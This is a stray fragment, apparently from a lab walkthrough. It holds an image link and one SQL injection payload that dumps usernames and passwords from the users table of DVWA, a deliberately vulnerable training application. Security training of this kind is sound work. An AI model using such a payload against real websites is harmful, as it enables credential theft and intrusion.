 'UNION SELECT GROUP_CONCAT(user),GROUP_CONCAT(password) FROM dvwa.users #